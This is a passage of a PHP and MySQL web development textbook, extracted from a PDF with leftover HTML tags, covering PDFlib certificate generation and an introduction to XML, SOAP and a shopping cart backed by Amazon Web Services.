pdf_show_xy($pdf, "on $date.", $startx, 150);<br />
pdf_show_xy($pdf, 'Authorised by:', $startx, 100);<br />
// add bitmap signature image<br />
$signature = pdf_load_image($pdf, 'png', '/Program Files/Apache Software<br />
Foundation/Apache2.2/htdocs/phpmysql4e/chapter32/signature.png', '');<br />
pdf_fit_image($pdf, $signature, 200, 75, '');<br />
pdf_close_image($pdf, $signature);
Solution Overview<br />
799<br />
Listing 32.6<br />
Continued<br />
// set up colors for rosette<br />
pdf_setcolor ($pdf, 'both', 'cmyk', 43/255, 49/255, 1/255, 67/255); // dark<br />
blue<br />
pdf_setcolor ($pdf, 'both', 'cmyk', 1/255, 1/255, 1/255, 1/255); // black<br />
// draw ribbon 1<br />
pdf_moveto($pdf, 630, 150);<br />
pdf_lineto($pdf, 610, 55);<br />
pdf_lineto($pdf, 632, 69);<br />
pdf_lineto($pdf, 646, 49);<br />
pdf_lineto($pdf, 666, 150);<br />
pdf_closepath($pdf);<br />
pdf_fill($pdf);<br />
// outline ribbon 1<br />
pdf_moveto($pdf, 630, 150);<br />
pdf_lineto($pdf, 610, 55);<br />
pdf_lineto($pdf, 632, 69);<br />
pdf_lineto($pdf, 646, 49);<br />
pdf_lineto($pdf, 666, 150);<br />
pdf_closepath($pdf);<br />
pdf_stroke($pdf);<br />
// draw ribbon 2<br />
pdf_moveto($pdf, 660, 150);<br />
pdf_lineto($pdf, 680, 49);<br />
pdf_lineto($pdf, 695, 69);<br />
pdf_lineto($pdf, 716, 55);<br />
pdf_lineto($pdf, 696, 150);<br />
pdf_closepath($pdf);<br />
pdf_fill($pdf);<br />
// outline ribbon 2<br />
pdf_moveto($pdf, 660, 150);<br />
pdf_lineto($pdf, 680, 49);<br />
pdf_lineto($pdf, 695, 69);<br />
pdf_lineto($pdf, 716, 55);<br />
pdf_lineto($pdf, 696, 150);<br />
pdf_closepath($pdf);<br />
pdf_stroke($pdf);<br />
pdf_setcolor ($pdf, 'both', 'cmyk', 1/255, 81/255, 81/255, 20/255); // red
800 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Listing 32.6<br />
Continued<br />
//draw rosette<br />
draw_star(665, 175, 32, 57, 10, $pdf, true);<br />
//outline rosette<br />
draw_star(665, 175, 32, 57, 10, $pdf, false);<br />
// finish up the page <strong>and</strong> prepare to output<br />
pdf_end_page($pdf);<br />
pdf_close($pdf);<br />
$data = pdf_get_buffer($pdf);<br />
// generate the headers to help a browser choose the correct application<br />
header('Content-type: application/pdf');<br />
header('Content-disposition: inline; filename=test.pdf');<br />
header('Content-length: ' . strlen($data));<br />
// output PDF<br />
echo $data;<br />
}<br />
function draw_star($centerx, $centery, $points, $radius,<br />
$point_size, $pdf, $filled) {<br />
$inner_radius = $radius-$point_size;<br />
for ($i = 0; $i
Solution Overview<br />
801<br />
Listing 32.6<br />
Continued<br />
pdf_fill_stroke($pdf);<br />
} else {<br />
pdf_stroke($pdf);<br />
}<br />
}<br />
?><br />
The certificate produced using this script is shown in Figure 32.7. As you can see, it is<br />
quite similar to the others, except that the border is simpler <strong>and</strong> the star looks a little different.The<br />
reason is that they are drawn into the document rather than taken from an<br />
existing clip art file.<br />
Figure 32.7<br />
The pdflib.php script draws the certificate into<br />
a PDF document.<br />
Now let’s look at some of the parts of this script that are different from the previous<br />
examples.<br />
Visitors need to get their own details on a certificate, so you create the document in<br />
memory rather than in a file. If you wrote it to a file, you would need to worry about<br />
mechanisms to create unique filenames, stop people from snooping into others’ certificates,<br />
<strong>and</strong> determine a way to delete older certificate files to free hard drive space on the server.
802 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
To create a document in memory, you call pdf_new() without parameters followed by a<br />
call to pdf_open_file(), as follows:<br />
$pdf = pdf_new();<br />
pdf_open_file($pdf, "");<br />
The simplified border consists of three stripes: a fat border <strong>and</strong> two thin borders, one<br />
inside the main border <strong>and</strong> one outside.You draw all of them as rectangles.<br />
To position the borders in such a way that you can easily alter the page size or the<br />
appearance of the borders, you base all the border positions on the variables that you<br />
already have, $width <strong>and</strong> $height <strong>and</strong> a few new ones: $inset, $border, <strong>and</strong> $inner.<br />
You use $inset to specify how many points wide the border at the edge of the page is,<br />
$border to specify the thickness of the main border, <strong>and</strong> $inner to specify how wide<br />
the gap between the main border <strong>and</strong> the thin borders is.<br />
If you have drawn with another graphics API, drawing with PDFlib will present few<br />
surprises. If you haven’t read Chapter 22,“Generating Images,” you might find it helpful<br />
to do so, because drawing images with the gd library is similar to drawing them with<br />
PDFlib.<br />
The thin borders are easy.To create a rectangle, you use pdf_rect(), which requires<br />
as parameters the PDF document identifier, the x <strong>and</strong> y coordinates of the rectangle’s<br />
lower-left corner, <strong>and</strong> the width <strong>and</strong> height of the rectangle. Because you want the layout<br />
to be flexible, you calculate these from the variables you have set:<br />
pdf_rect($pdf, $inset-$inner,<br />
$inset-$inner,<br />
$width-2*($inset-$inner),<br />
$height-2*($inset-$inner));<br />
The call to pdf_rect() sets up a path in the shape of a rectangle.To draw that shape,<br />
you need to call the pdf_stroke() function as follows:<br />
pdf_stroke($pdf);<br />
To draw the main border, you need to specify the line width.The default line width is 1<br />
point.The following call to pdf_setlinewidth() sets it to $border (in this case, 10)<br />
points:<br />
pdf_setlinewidth($pdf, $border);<br />
With the width set, you again create a rectangle with pdf_rect() <strong>and</strong> call<br />
pdf_stroke() to draw it:<br />
pdf_rect($pdf, $inset+$border/2,<br />
$inset+$border/2,<br />
$width-2*($inset+$border/2),<br />
$height-2*($inset+$border/2));<br />
pdf_stroke($pdf);
Solution Overview<br />
803<br />
After you have drawn the one wide line, you need to remember to set the line width<br />
back to 1 with this code:<br />
pdf_setlinewidth($pdf, 1.0);<br />
You use pdf_show_xy() to position each line of text on the certificate. For most lines of<br />
text, you use a configurable left margin ($startx) as the x coordinate <strong>and</strong> a value chosen<br />
by eye as the y coordinate. Because you want the heading centered on the page, you<br />
need to know its width so that you can position the left side of it.You can get the width<br />
by using pdf_stringwidth(). The call<br />
pdf_stringwidth($pdf, '<strong>PHP</strong> Certification', $font, '12')<br />
returns the width of the string ‘<strong>PHP</strong> Certification’ in the current font <strong>and</strong> font size.<br />
As with the other versions of the certificate, you include a signature as a scanned<br />
bitmap.The three statements<br />
$signature = pdf_load_image($pdf, 'png', '/Program Files/Apache Software<br />
Foundation/Apache2.2/htdocs/phpmysql4e/chapter32/signature.png', '');<br />
pdf_fit_image($pdf, $signature, 200, 75, '');<br />
pdf_close_image($pdf, $signature);<br />
open a PNG file containing the signature, add the image to the page at the specified location,<br />
<strong>and</strong> close the PNG file. Other file types can also be used.<br />
Note<br />
When loading an image via pdf_load_image() function, use the full filesystem path to the file. In this<br />
example, the full path to signature.png is shown on a Windows system.<br />
The hardest item to add to the certificate using PDFlib is the rosette.You cannot<br />
automatically open <strong>and</strong> include a Windows meta file containing the rosette used previously,<br />
but you are free to draw any shapes you like.<br />
To draw a filled shape such as one of the ribbons, you can write the following code.<br />
Here, you set the stroke or line color to be black <strong>and</strong> the fill or interior color to be dark<br />
blue:<br />
pdf_setcolor($pdf, 'fill', 'rgb', 0, 0, .4, 0); // dark blue<br />
pdf_setcolor($pdf, 'stroke', 'rgb', 0, 0, 0, 0); // black<br />
Here, you set up a five-sided polygon to be one of the ribbons <strong>and</strong> then fill it:<br />
pdf_moveto($pdf, 630, 150);<br />
pdf_lineto($pdf, 610, 55);<br />
pdf_lineto($pdf, 632, 69);<br />
pdf_lineto($pdf, 646, 49);<br />
pdf_lineto($pdf, 666, 150);<br />
pdf_closepath($pdf);<br />
pdf_fill($pdf);
804 Chapter 32 Generating Personalized Documents in Portable Document Format (PDF)<br />
Because you want the polygon outlined as well, you need to set up the same path a second<br />
time but call pdf_stroke() instead of pdf_fill().<br />
Because the multipointed star is a complex repetitive shape, we wrote a function to<br />
calculate the locations in the path. Our function is called draw_star() <strong>and</strong> requires x<br />
<strong>and</strong> y coordinates for the center, the number of points required, the radius, the length of<br />
the points, a PDF document identifier, <strong>and</strong> a Boolean value to indicate whether the star<br />
shape should be filled in or just an outline.<br />
The draw_star() function uses some basic trigonometry to calculate locations for a<br />
series of points to lay out a star. For each point you request your star to have, you find a<br />
point on the radius of the star <strong>and</strong> a point on a smaller circle $point_size within the<br />
outer circle <strong>and</strong> draw a line between them. One point worth noting is that <strong>PHP</strong>’s<br />
trigonometric functions such as cos() <strong>and</strong> sin() work in radians rather than degrees.<br />
Using a function <strong>and</strong> some mathematics, you can accurately generate a complex<br />
repetitive shape. Had you wanted a complicated pattern for the page border, you could<br />
have used a similar approach.<br />
When all your page elements are generated, you need to end the page <strong>and</strong> the document.<br />
H<strong>and</strong>ling Problems with Headers<br />
One minor issue to note in all these scripts is that you need to tell the browser what<br />
type of data you are going to send it.You do this by sending a content-type HTTP<br />
header, as in these examples:<br />
header('Content-type: application/msword);<br />
or<br />
header('Content-type: application/pdf');<br />
One point to be aware of is that browsers deal with these headers inconsistently. In particular,<br />
Internet Explorer often chooses to ignore the MIME type <strong>and</strong> attempt to automatically<br />
detect the type of file. (This particular problem seems to have improved in<br />
recent versions of Internet Explorer, so if you experience this issue, the easiest solution<br />
may be to upgrade your browser.)<br />
Some of the headers seem to cause problems with session control headers.There are a<br />
few ways around this problem.We found that using GET parameters rather than POST or<br />
session variable parameters avoids the problem.<br />
Another solution is not to use an inline PDF but to get the user to download it<br />
instead, as shown in the Hello World PDFlib example.<br />
You can also avoid problems if you are willing to write two slightly different versions<br />
of your code, one for Netscape <strong>and</strong> one for Internet Explorer.
Next<br />
805<br />
Extending the Project<br />
Adding some more realistic assessment tasks to the examination obviously could extend<br />
this chapter’s project, but we really intended it as an example of ways to deliver your<br />
own documents.<br />
Customized documents that you might want to deliver online could include legal<br />
documents, partially filled-in order or application forms, or forms needed by government<br />
departments.<br />
Next<br />
In the next chapter, we examine <strong>PHP</strong>’s XML capabilities <strong>and</strong> use <strong>PHP</strong> to connect to<br />
Amazon’s <strong>Web</strong> Services API using REST <strong>and</strong> SOAP.
33<br />
Connecting to <strong>Web</strong> Services with<br />
XML <strong>and</strong> SOAP<br />
IN THE PAST FEW YEARS,EXTENSIBLE MARKUP LANGUAGE (XML) has become an<br />
important means of communication. In this chapter, you use Amazon’s <strong>Web</strong> Services<br />
interface to build a shopping cart on your website that uses Amazon as a back end. (This<br />
application is named Tahuayo, which is the name of an Amazonian tributary.) You use<br />
two different methods to do this: SOAP <strong>and</strong> REST. REST is also known as XML over<br />
HTTP.You use <strong>PHP</strong>’s built-in SimpleXML library <strong>and</strong> the external NuSOAP library to<br />
implement these two methods.<br />
In this chapter, we discuss the following topics:<br />
n Underst<strong>and</strong>ing the basics of XML <strong>and</strong> <strong>Web</strong> Services<br />
n Using XML to communicate with Amazon<br />
n Parsing XML with <strong>PHP</strong>’s SimpleXML library<br />
n Caching responses<br />
n Talking to Amazon with NuSOAP<br />
Project Overview: Working with XML <strong>and</strong> <strong>Web</strong><br />
Services<br />
We have two goals with this project:The first is to help you gain an underst<strong>and</strong>ing of<br />
what XML <strong>and</strong> SOAP are <strong>and</strong> how to use them in <strong>PHP</strong>.The second is to put these<br />
technologies to use to communicate with the outside world.We chose the Amazon <strong>Web</strong><br />
Services program as an interesting example that you might find useful for your own<br />
website.<br />
Amazon has long offered an associate program that allows you to advertise Amazon’s<br />
products on your website. Users can then follow a link to each product’s page on
808 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Amazon’s site. If someone clicks through from your site <strong>and</strong> then buys that product, you<br />
receive a small commission.<br />
The <strong>Web</strong> Services program enables you to use Amazon more as an engine:You can<br />
search it <strong>and</strong> display the results via your own site, or fill a user’s shopping cart directly with<br />
the contents of items he has selected while browsing your site. In other words, the customer<br />
uses your site until it is time to check out, which he then has to do via Amazon.<br />
Communications between you <strong>and</strong> Amazon can take place in two possible ways.The<br />
first way is by using XML over HTTP, which is also known as Representational State<br />
Transfer (REST). If, for example, you want to perform a search using this method, you<br />
send a normal HTTP request for the information you require, <strong>and</strong> Amazon will respond<br />
with an XML document containing the information you requested.You can then parse<br />
this XML document <strong>and</strong> display the search results to the end user using an interface of<br />
your choice.The process of sending <strong>and</strong> receiving data via HTTP is very simple, but how<br />
easy it is to parse the resulting document depends on the complexity of the document.<br />
The second way to communicate with Amazon is to use SOAP, which is one of the<br />
st<strong>and</strong>ard <strong>Web</strong> Services protocols. It used to st<strong>and</strong> for Simple Object Access Protocol, but<br />
it was decided that the protocol wasn’t that simple <strong>and</strong> that the name was a bit misleading.The<br />
result is that the protocol is still called SOAP, but it is no longer an acronym.<br />
In this project, you build a SOAP client that can send requests to <strong>and</strong> receive responses<br />
from the Amazon SOAP server.They contain the same information as the responses<br />
you get using the XML over HTTP method, but you will use a different approach to<br />
extract the data, namely the NuSOAP library.<br />
Our final goal in this project is for you to build your own book-selling website that<br />
uses Amazon as a back end.You build two alternative versions: one using REST <strong>and</strong> one<br />
using SOAP.<br />
Before moving into the specific elements of your application, take a moment to<br />
familiarize yourself with the structure <strong>and</strong> use of XML as well as <strong>Web</strong> Services in<br />
general.<br />
Underst<strong>and</strong>ing XML<br />
Let’s spend a few moments examining XML <strong>and</strong> <strong>Web</strong> Services, in case you are not<br />
familiar with these concepts.<br />
As mentioned previously, XML is the Extensible Markup Language.The specification<br />
is available from the W3C. Lots of information about XML can be found at the W3C’s<br />
XML site at http://www.w3.org/XML/.<br />
XML is derived from the St<strong>and</strong>ard Generalized Markup Language, or SGML. If you<br />
already know Hypertext Markup Language, or HTML (<strong>and</strong> if you don’t, you have<br />
started reading this book at the wrong end), you will have little difficulty with the concepts<br />
of XML.<br />
XML is a tag-based text format for documents. As an example of an XML document,<br />
Listing 33.1 shows a response Amazon sends to an XML over HTTP request given a<br />
certain set of request parameters.
Project Overview: Working with XML <strong>and</strong> <strong>Web</strong> Services<br />
809<br />
Listing 33.1 XML Document Describing the First <strong>Ed</strong>ition of This Book<br />
<br />
<br />
<br />
<br />
True<br />
<br />
ASIN<br />
0672317842<br />
Similarities<br />
Small<br />
<br />
<br />
<br />
0672317842<br />
http://www.amazon.com/<strong>PHP</strong>-<strong>MySQL</strong>-<strong>Development</strong>-Luke-<br />
Welling/dp/0672317842%3F%26linkCode%3Dsp1%26camp%3D2025%26creative%3D165953%26crea<br />
tiveASIN%3D0672317842<br />
<br />
<br />
Luke Welling<br />
Laura Thomson<br />
Sams<br />
Book<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> <strong>Web</strong> <strong>Development</strong><br />
<br />
<br />
<br />
1590598628<br />
Beginning <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>: From Novice to Professional,<br />
Third <strong>Ed</strong>ition (Beginning from Novice to Professional)<br />
<br />
<br />
032152599X<br />
<strong>PHP</strong> 6 <strong>and</strong> <strong>MySQL</strong> 5 for Dynamic <strong>Web</strong> Sites:<br />
Visual QuickPro Guide<br />
<br />
<br />
B00005UL4F<br />
JavaScript Definitive Guide<br />
<br />
<br />
1590596145<br />
CSS Mastery: Advanced <strong>Web</strong> St<strong>and</strong>ards Solutions<br />
810 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.1<br />
Continued<br />
<br />
0596005431<br />
<strong>Web</strong> Database Applications with <strong>PHP</strong> & <strong>MySQL</strong>,<br />
2nd <strong>Ed</strong>ition<br />
<br />
<br />
<br />
<br />
The document begins with the following line:<br />
<br />
This st<strong>and</strong>ard declaration tells you the following document will be XML using UTF-8<br />
character encoding.<br />
Now look at the body of the document.The whole document consists of pairs of<br />
opening <strong>and</strong> closing tags, such as what you see between the opening <strong>and</strong> closing Item<br />
tags:<br />
<br />
...<br />
Item is an element, just as it would be in HTML. And, just as in HTML, you<br />
can nest elements, such as this example of the ItemAttributes element, within the Item<br />
element, which also has elements within it such as the Author element:<br />
<br />
Luke Welling<br />
Laura Thomson<br />
Sams<br />
Book<br />
<strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> <strong>Web</strong> <strong>Development</strong><br />
There are also some differences from HTML.The first is that each opening tag must<br />
have a closing tag.The exception to this rule is empty elements that open <strong>and</strong> close in a<br />
single tag because they do not enclose any text. If you are familiar with XHTML, you<br />
have seen the tag used in place of for this exact reason. In addition, all elements<br />
must be properly nested.You would probably get away with Text<br />
using an HTML parser, but to be valid XML or XHTML, the tags would need to be<br />
properly nested as Text.<br />
The main difference you will notice between XML <strong>and</strong> HTML is that we seem to be<br />
making up our own tags as we go along! This is the flexibility of XML.You can structure<br />
your documents to match the data that you want to store.You can formalize the<br />
structure of XML documents by writing either a Document Type Definition (DTD) or<br />
an XML Schema. Both of these documents are used to describe the structure of a given
Project Overview: Working with XML <strong>and</strong> <strong>Web</strong> Services<br />
811<br />
XML document. If you like, you can think of the DTD or Schema as being like a class<br />
declaration <strong>and</strong> the XML document as being like an instance of that class. In this particular<br />
example, you do not use a DTD or Schema.<br />
You can read Amazon’s current XML schema for web services at<br />
http://webservices.amazon.com/AWSECommerceService/AWSECommerceService.xsd.<br />
You should be able to open the XML Schema directly in your browser.<br />
Notice that, other than the initial XML declaration, the entire body of the document<br />
is contained inside the ItemLookupResponse element.This is called the root element of<br />
the document. Let’s take a closer look:<br />
<br />
This element has a slightly unusual attribute, the XML namespaces. You do not need to<br />
underst<strong>and</strong> namespaces for what you will do in this project, but they can be very useful.<br />
The basic idea is to qualify element <strong>and</strong> attribute names with a namespace so that common<br />
names do not clash when dealing with documents from different sources.<br />
If you would like to know more about namespaces, you can read the document<br />
“Namespaces in XML Recommendation” at http://www.w3.org/TR/REC-xml-names/.<br />
If you would like to know more about XML in general, a huge variety of resources is<br />
available.The W3C site is an excellent place to start, <strong>and</strong> there are also hundreds of<br />
excellent books <strong>and</strong> web tutorials. ZVON.org includes one of the best web-based tutorials<br />
on XML.<br />
Underst<strong>and</strong>ing <strong>Web</strong> Services<br />
<strong>Web</strong> Services are application interfaces made available via the World Wide <strong>Web</strong>. If you<br />
like to think in object-oriented terms, a <strong>Web</strong> Service can be seen as a class that exposes<br />
its public methods via the <strong>Web</strong>.<strong>Web</strong> Services are now widespread, <strong>and</strong> some of the<br />
biggest names in the business are making some of their functionality available via <strong>Web</strong><br />
Services.<br />
For example, Google, Amazon, eBay, <strong>and</strong> PayPal all offer a range of <strong>Web</strong> Services.<br />
After you go through the process of setting up a client to the Amazon interface in this<br />
chapter, you should find it very straightforward to build a client interface to Google.You<br />
can find more information at http://code.google.com/apis/.<br />
Several core protocols are involved in this remote function call methodology.Two of<br />
the most important ones are SOAP <strong>and</strong> WSDL.<br />
SOAP<br />
SOAP is a request-<strong>and</strong>-response–driven messaging protocol that allows clients to invoke<br />
<strong>Web</strong> Services <strong>and</strong> allows servers to respond. Each SOAP message, whether a request or<br />
response, is a simple XML document. A sample SOAP request you might send to<br />
Amazon is shown in Listing 33.2. In fact, this request produced the XML response in<br />
Listing 33.1.
812 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Listing 33.2<br />
SOAP Request for a Search Based on the ASIN<br />
<br />
<br />
<br />
<br />
webservices-20<br />
ASIN<br />
0672317842<br />
0XKKZBBJHE7GNBWF2ZG2<br />
Similarities<br />
Small<br />
<br />
<br />
<br />
The SOAP message begins with the declaration that this is an XML document.The root<br />
element of all SOAP messages is the SOAP envelope.Within it, you find the Body element<br />
that contains the actual request.<br />
This request is an ItemLookup, which in this instance asks the Amazon server to look<br />
up a particular item in its database based on the ASIN (Amazon.com St<strong>and</strong>ard Item<br />
Number).This is a unique identifier given to every product in the Amazon.com database.<br />
Think of ItemLookup as a function call on a remote machine <strong>and</strong> the elements contained<br />
within this element as the parameters you are passing to that function. In this<br />
example, after passing the value “ASIN” via the IdType element, the actual ASIN<br />
(0672317842) is passed via the ItemId element; this is the ASIN for the first edition of<br />
this book.You also need to pass in the AssociateTag, which is your Associate ID; the<br />
type of responses you would like (via the ResponseGroup element); <strong>and</strong> the<br />
AWSAccessKeyId, which is a developer token value Amazon will give you.<br />
The response to this request is similar to the XML document you looked at in<br />
Listing 33.1, but it is enclosed in a SOAP envelope.<br />
When dealing with SOAP, you usually generate SOAP requests <strong>and</strong> interpret responses<br />
programmatically using a SOAP library, regardless of the programming language you<br />
are using.This is a good thing because it saves on the effort of having to build the SOAP<br />
request <strong>and</strong> interpret the response manually.<br />
WSDL<br />
WSDL st<strong>and</strong>s for <strong>Web</strong> Services Description Language. (It is often pronounced “wiz-dul.”) This<br />
language is used to describe the interface to available services at a particular website. If you<br />
would like to see the WSDL document describing the Amazon <strong>Web</strong> Services used in this<br />
chapter, it is located at http://ecs.amazonaws.com/AWSECommerceService/<br />
AWSECommerceService.wsdl.<br />
As you will see if you follow this link,WSDL documents are significantly more complex<br />
than SOAP messages.You will always generate <strong>and</strong> interpret them programmatically,<br />
if given a choice.
Solution Components<br />
813<br />
If you would like to know more about WSDL, you can consult the W3C<br />
Recommendation at http://www.w3.org/TR/wsdl20/.<br />
Solution Components<br />
There are a few parts you need to build your solution. As well as the most obvious<br />
parts—a shopping cart interface to show to customers <strong>and</strong> code to connect to Amazon<br />
via REST or SOAP—you need some ancillary parts. Having retieved an XML document,<br />
your code needs to parse it to extract the information your cart will display.To<br />
meet Amazon’s requirements <strong>and</strong> to improve performance, you need to consider caching.<br />
Finally, as the checkout activity needs to be done at Amazon, you need some functionality<br />
to h<strong>and</strong> over the contents of the user’s cart to Amazon <strong>and</strong> pass the user over to that<br />
service.<br />
You obviously need to build a shopping cart as the front end for the system.You’ve<br />
done this before, in Chapter 28,“Building a Shopping Cart.” Because shopping carts are<br />
not the main focus in this project, this chapter contains a simplified application.You just<br />
need to provide a basic cart so that you can track what the customer would like to buy<br />
<strong>and</strong> report it to Amazon upon checkout.<br />
Using Amazon’s <strong>Web</strong> Services Interfaces<br />
To use the Amazon <strong>Web</strong> Services interface, you need to sign up for a developer token at<br />
http://aws.amazon.com.This token is used to identify you to Amazon when your<br />
requests come in.<br />
You might also like to sign up for an Amazon Associate ID. It enables you to collect<br />
commission if people buy any products via your interface.<br />
The Amazon <strong>Web</strong> Services (AWS) Resource Center for Developers, found at<br />
http://developer.amazonwebservices.com/, contains significant amounts of documentation,<br />
tutorials, <strong>and</strong> sample code for connecting to all of the Amazon <strong>Web</strong> Services via<br />
SOAP <strong>and</strong> REST. Following along with the samples in this chapter will produce a<br />
working system <strong>and</strong> introduce you to the basics of connecting to AWS <strong>and</strong> retrieving<br />
information, but you should spend some time with the documentation if you plan to<br />
build upon the application described in this chapter. For instance, you may search for<br />
<strong>and</strong> retrieve a variety of items from both the browsing <strong>and</strong> direct searching interfaces.<br />
The data returned to you can be in a variety of structures, depending on what elements<br />
you need. All of this information is documented in the AWS Developer Guide, available<br />
on the web site.<br />
Note<br />
Another valuable resource is AWSZone.com (http://www.awszone.com/). At this web site, you can test SOAP<br />
<strong>and</strong> REST queries <strong>and</strong> see both the structure of the request <strong>and</strong> the structure of the response so you know<br />
how to reference the data that is returned to you. Additionally, the test responses can help you determine<br />
the precise ResponseGroup you should use for the best results at the greatest speed.
814 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
When you register for a developer token, you need to agree to the license agreement.<br />
This is worth reading because it is not the usual yada-yada software license. Some of the<br />
license conditions that are important during implementation are the following:<br />
n You must not make more than one request per second.<br />
n You must cache data coming from Amazon.<br />
n You may cache most data for 24 hours <strong>and</strong> some stable attributes for up to three<br />
months.<br />
n If you cache prices <strong>and</strong> availability for more than an hour, you must display a disclaimer.<br />
n You must link back to a page on Amazon.com <strong>and</strong> must not link text or graphics<br />
downloaded from Amazon to another commercial website.<br />
With a hard-to-spell domain name, no promotion, <strong>and</strong> no obvious reason to use<br />
Tahuayo.com instead of going straight to Amazon.com, you do not need to take any further<br />
steps to keep requests below one per second.<br />
In this project, you implement caching to meet the conditions at points 2 to 4.The<br />
application caches images for 24 hours <strong>and</strong> product data (which contains prices <strong>and</strong><br />
availability) for 1 hour.<br />
Your application also follows the fifth point.You want items on the main page to link<br />
to detailed pages on your site, but you link to Amazon when an order is complete.<br />
Parsing XML: REST Responses<br />
The most popular interface Amazon offers to its <strong>Web</strong> Services is via REST.This interface<br />
accepts a normal HTTP request <strong>and</strong> returns an XML document.To use this interface,<br />
you need to be able to parse the XML response Amazon sends back to you.You can do<br />
this by using <strong>PHP</strong>’s SimpleXML library.<br />
Using SOAP with <strong>PHP</strong><br />
The other interface offering the same <strong>Web</strong> Services is SOAP.To access these services<br />
using SOAP, you need to use one of the various <strong>PHP</strong> SOAP libraries.There is a built-in<br />
SOAP library, but because it will not always be available, you can use the NuSOAP<br />
library. Because NuSOAP is written in <strong>PHP</strong>, it does not need compiling. It is just a<br />
single file to be called via require_once().<br />
NuSOAP is available from http://sourceforge.net/projects/nusoap/. NuSOAP is<br />
available under the Lesser GPL; that is, you may use it in any application, including nonfree<br />
applications.
Solution Overview<br />
815<br />
Caching<br />
As we mentioned previously, one of the terms <strong>and</strong> conditions imposed upon developers<br />
by Amazon is that data downloaded from Amazon via <strong>Web</strong> Services must be cached. In<br />
this solution, you will need to find a way to store <strong>and</strong> reuse the data that you download<br />
until it has passed its use-by date.<br />
Solution Overview<br />
This project again uses an event-driven approach to run the code, as in Chapters 29,<br />
“Building a <strong>Web</strong>-Based Email Service,” <strong>and</strong> 30,“Building a Mailing List Manager.”We<br />
did not draw a system flow diagram for you in this example because there are only a few<br />
screens in the system, <strong>and</strong> the links between them are simple.<br />
Users will begin at the main Tahuayo screen, shown in Figure 33.1.<br />
Figure 33.1 The first screen for Tahuayo shows all the main features of the<br />
site: category navigation, searching, <strong>and</strong> the shopping cart.<br />
As you can see, the main features of the site are the Selected Categories display <strong>and</strong> the<br />
items in those categories. By default, you display the current best-sellers in the nonfiction<br />
category on the front page. If a user clicks on another category, she will see a similar<br />
display for that category.
816 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
A brief piece of terminology before we go further: Amazon refers to categories as<br />
browse nodes.You will see this expression used throughout our code <strong>and</strong> the official documentation.<br />
The documentation provides a list of popular browse nodes. In addition, if you want a<br />
particular one, you can browse the normal Amazon.com site <strong>and</strong> read it from the URL,<br />
you can use the Browse Nodes resource at http://www.browsernodes.com/.<br />
Frustratingly, some important categories, such as best-selling books, cannot be accessed as<br />
browse nodes.<br />
More books <strong>and</strong> links to additional pages are available at the bottom of this page, but<br />
you can’t see them in the screenshot.You will display 10 books on each page, along with<br />
links to up to 30 other pages.This 10-per page value is set by Amazon.The 30-page<br />
limit was our own arbitrary choice.<br />
From here, users can click through to detailed information on individual books. This<br />
screen is shown in Figure 33.2.<br />
Figure 33.2<br />
The details page shows more information about a particular<br />
book, including similar products <strong>and</strong> reviews.
Solution Overview<br />
817<br />
Although it does not all fit in a screenshot, the script shows most, but not all, of the<br />
information that Amazon sends with a heavy request on this page.We chose to ignore<br />
parts aimed at products other than books <strong>and</strong> the list of categories the book fits in.<br />
If users click through the cover image, they will be able to see a larger version of the<br />
image.<br />
You might have noticed the search box at the top of the screen in these figures.This<br />
feature runs a keyword search through the site <strong>and</strong> searches Amazon’s catalog via its <strong>Web</strong><br />
Services interface. An example of the output of a search is shown in Figure 33.3.<br />
Figure 33.3<br />
This screen shows the results of searching for batman.<br />
Although this project lists only a few categories, customers can get to any book by using<br />
the search facility <strong>and</strong> navigating to particular books.<br />
Each individual book has an Add to Cart link with it. Clicking on this or the Details<br />
link in the cart summary takes the customer to a display of the cart contents.This page is<br />
shown in Figure 33.4.
818 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Figure 33.4<br />
From the shopping cart page, the customer can delete items,<br />
clear the cart, or check out.<br />
Finally, when a customer checks out by clicking on one of the Checkout links, you send<br />
the details of her shopping cart to Amazon <strong>and</strong> take her there. She will see a page similar<br />
to the one in Figure 33.5.<br />
You should now underst<strong>and</strong> what we mean by building your own front end <strong>and</strong><br />
using Amazon as the back end.<br />
Because this project also uses the event-driven approach, most of the core decisionmaking<br />
logic of the application is in one file, index.php. A summary of the files in the<br />
application is shown in Table 33.1.
Solution Overview<br />
819<br />
Figure 33.5 Before putting the items in the Amazon cart, the system confirms<br />
the transaction <strong>and</strong> shows all the items from the Tahuayo cart.<br />
Table 33.1 Files in the Tahuayo Application<br />
Filename Type Description<br />
index.php Application Contains the main application file<br />
about.php Application Shows the About page<br />
constants.php Include file Sets up some global constants <strong>and</strong> variables<br />
topbar.php Include file Generates the info bar across the top of each<br />
page <strong>and</strong> the CSS<br />
bottom.php Include file Generates the footer at the bottom of each<br />
page<br />
AmazonResultSet.php Class file Contains the <strong>PHP</strong> class that stores the result<br />
of each Amazon query<br />
Product.php Class file Contains the <strong>PHP</strong> class that stores information<br />
on one particular book<br />
bookdisplayfunctions.p Functions Contains functions that help display a book<br />
<strong>and</strong> lists of books
820 Chapter 33 Connecting to <strong>Web</strong> Services with XML <strong>and</strong> SOAP<br />
Table 33.1 Continued<br />
Filename Type Description<br />
cachefunctions.php Functions Contains functions to carry out the caching<br />
required by Amazon<br />
cartfunctions.php Functions Contains shopping cart–related functions<br />
categoryfunctions.php Functions Contains functions that help retrieve <strong>and</strong> display<br />
a category<br />
utilityfunctions.php Functions Contains a few utility functions used<br />
throughout the application<br />
You also need the nusoap.php file we mentioned previously because it is required in<br />
these files. NuSOAP is in the chapter33 directory on the CD-ROM at the back of the<br />
book, but you might like to replace it with a newer version from http://sourceforge.net/<br />
projects/nusoap/ if a new version is released.<br />
Let’s begin this project by looking at the core application file index.php.<br />
Core Application<br />
The application file index.php is shown in Listing 33.3.<br />
Listing 33.3<br />
index.php—The Core Application File<br />
Solution Overview<br />
821<br />
Listing 33.3<br />
Continued<br />
